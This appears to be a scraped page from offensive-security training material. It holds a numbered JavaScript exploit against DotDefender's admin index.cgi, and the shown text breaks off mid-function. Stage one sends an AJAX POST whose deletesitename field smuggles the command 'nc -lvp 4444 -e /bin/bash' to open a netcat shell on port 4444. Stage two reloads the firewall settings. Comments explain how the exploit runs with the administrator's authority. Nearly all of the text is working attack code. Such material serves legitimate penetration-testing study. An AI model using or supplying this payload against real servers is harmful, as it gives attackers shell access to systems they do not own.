 16
17 //This is the first stage of the attack. What this stage does is creates an AJAX POST request to the index.cgi page with the parameters to delete a server
from the list.  This is where John Dos's vulnerability comes into to play.  Since we are executing this script using AJAX and we can send the proper POST
parameters to the index page, there is no need to bypass the HTTP Basic Auth that is used, since this will all be running as the administrator of
DotDefender.  This example opens a netcat listener on port 4444 (which when tested on Ubuntu Server 9.10, has the -e option available).  The only thing
that must be changed is the site.com name to correspond to the site that is being protected by DotDefender.
OFFENSIVE®
security
18
19 var http = new XMLHttpRequest();
20 var url = "../index.cgi";
21 var params = "sitename=site.com&deletesitename=site.com;nc -lvp 4444 -e /bin/bash;&action=deletesite&linenum=14";
22 http.open("POST",url,true);
23 http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
24 http.setRequestHeader("Content-lenth", params.length);
25 http.setRequestHeader("Connection","close");
26
27 http.conreadystatechange = function() {
28     if(http.readyState == 4 && http.status == 200) {
29         alert(http.responseText);
30         }
31 }
32 http.send(params);
33
34
35 //This is the second stage of the attack.  DotDefender required the administrator to "Refresh the Settings" of the Web Application Firewall after a site
has been deleted.
36
37 var http2 = new XMLHttpRequest();
38 var params2 = "action=reload&cursite=&servgroups=&submit=Refresh_Settings";
39 http2.open("POST",url,true);
40 http2.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
41 http2.setRequestHeader("Content-lenth", params2.length);
42 http2.setRequestHeader("Connection","close");
43
44 http2.conreadystatechange = function() {
45     if(http2.readyState == 4 && http2.status == 200) {
46         alert(http2.responseText);